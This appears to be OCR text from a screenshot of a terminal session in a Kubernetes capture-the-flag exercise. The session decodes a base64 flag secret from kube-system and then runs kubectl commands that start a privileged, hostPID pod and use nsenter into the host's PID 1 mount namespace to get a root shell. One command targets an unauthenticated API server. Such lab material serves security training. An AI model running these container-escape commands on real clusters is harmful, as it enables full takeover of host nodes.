 Activities
Terminal
Aug 22 16:04
root@our-pod: /tmp
annotations:
kubectl.kubernetes.io/last-applied-configuration: |
{"apiVersion":"v1","data":{"flag":"VERJe2l0J3NfZ29vZF90b19iZV9hZG1pbn0K","message":"TmljZSB3b3JrLCBub3cga2VlcCBnb2luZyEgR2V0IHRvIHRoZSByb290IG9mIHRoZSBt
YXR0ZXIuCg=="},"kind":"Secret","metadata":{"annotations":{},"name":"flag2","namespace":"kube-system"},"type":"Opaque"}
creationTimestamp: "2020-08-16T03:51:42Z"
managedFields:
- apiVersion: v1
fieldsType: FieldsV1
fieldsV1:
f:data:
.: {}
f:flag: {}
f:message: {}
f:metadata:
f:annotations:
.: {}
f:kubectl.kubernetes.io/last-applied-configuration: {}
f:type: {}
manager: kubectl
operation: Update
time: "2020-08-16T04:24:20Z"
name: flag2
namespace: kube-system
resourceVersion: "30928"
selfLink: /api/v1/namespaces/kube-system/secrets/flag2
uid: 6033be2f-a5a6-49aa-aa6a-36f0ae0ae103
type: Opaque
root@our-pod:/tmp# base64 -d
TmljZSB3b3JrLCBub3cga2VlcCBnb2luZyEgR2V0IHRvIHRoZSByb290IG9mIHRoZSBtYXR0ZXIuCg==
Nice work, now keep going! Get to the root of the matter.
root@our-pod:/tmp# kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","co
mmand":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]
}}'
^C
root@our-pod:/tmp# kubectl --server http://198.51.100.1:8080/ run h0nk --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers
":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","sec
urityContext":{"privileged":true}}]}}'
Tabitha Sable [Staff]
Tabitha Sable [Staff]